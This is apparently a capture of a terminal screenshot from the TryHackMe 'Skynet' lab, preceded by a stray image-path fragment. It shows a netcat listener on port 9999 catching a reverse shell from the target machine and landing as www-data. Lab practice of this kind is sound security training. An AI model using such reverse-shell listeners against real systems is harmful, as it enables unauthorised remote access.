 ┌──(jean㉿kali)-[~/thm/skynet/refresher]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.9.234.242] from (UNKNOWN) [10.10.231.134] 50482
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 01:15:37 up  1:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$